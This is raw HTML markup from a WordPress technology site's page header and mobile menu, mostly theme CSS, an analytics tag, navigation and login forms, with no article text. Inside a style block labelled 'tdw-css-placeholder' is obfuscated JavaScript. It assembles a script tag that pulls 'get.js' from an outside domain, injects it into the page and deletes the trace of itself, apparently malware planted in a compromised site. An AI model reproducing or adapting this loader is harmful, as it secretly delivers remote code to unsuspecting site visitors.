.td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#0088ff}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#0088ff transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#0088ff}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#0088ff}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#0088ff!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#0088ff}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#0088ff!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0088ff transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#0088ff}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#0088ff}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#0088ff}.td-grid-style-4 .entry-title{background-color:rgba(0,136,255,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.5);background:-moz-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.5)),color-stop(100%,rgba(0,0,0,0.6)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.6) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.5)',endColorstr='rgba(0,0,0,0.6)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://www.techbrains.me/wp-content/uploads/2021/12/login-mod.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0088ff}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0088ff}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0088ff!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0088ff}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-9SVTELRFF2"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9SVTELRFF2');
</script><link rel="icon" href="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.techbrains.me/wp-content/uploads/2021/12/cropped-favicon-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#0088ff}.tdm-btn-style2:before{border-color:#0088ff}.tdm-btn-style2{color:#0088ff}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0088ff;-moz-box-shadow:0 2px 16px #0088ff;box-shadow:0 2px 16px #0088ff}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0088ff;-moz-box-shadow:0 4px 26px #0088ff;box-shadow:0 4px 26px #0088ff}</style>

	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link rel='stylesheet' id='lwptoc-main-css' href='https://www.techbrains.me/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' type='text/css' media='all' />
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_oci wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4372 single-format-standard wp-theme-Newspaper td-standard-pack private-search-engines global-block-template-1 tdb_template_170 tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div  class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div  class="td-menu-background" style="visibility:hidden"></div>
<div  id="td-mobile-nav" style="visibility:hidden">
    <div  class="td-mobile-container">
        <!-- mobile menu top section -->
        <div  class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div  class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div  class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-226"><a href="https://www.techbrains.me/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8414"><a href="https://www.techbrains.me/apps">Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-216"><a href="https://www.techbrains.me/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://www.techbrains.me/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://www.techbrains.me/gadgets">Gadgets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-220"><a href="https://www.techbrains.me/internet">Internet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221"><a href="https://www.techbrains.me/lifestyle">LifeStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a href="https://www.techbrains.me/phones">Phones</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-224"><a href="https://www.techbrains.me/security">Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.techbrains.me/tech">Tech</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div  id="login-form-mobile" class="td-register-section">
            
            <div  id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div  id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div  class="td-search-background" style="visibility:hidden"></div>
<div  class="td-search-wrap-mob" style="visibility:hidden">
	<div  class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.techbrains.me/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div  id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div  id="td-outer-wrap" class="td-theme-wrap">
    
                    <div  class="td-header-template-wrap" style="position: relative">
                                    <div  class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4 .vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#020202}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#020202}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.techbrains.me/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.techbrains.me/wp-content/uploads/2021/12/techbrains.png" alt="Logo"  title=""  width="282" height="58" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}}@media (max-width:767px){.tdi_12{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0px!important}}</style>
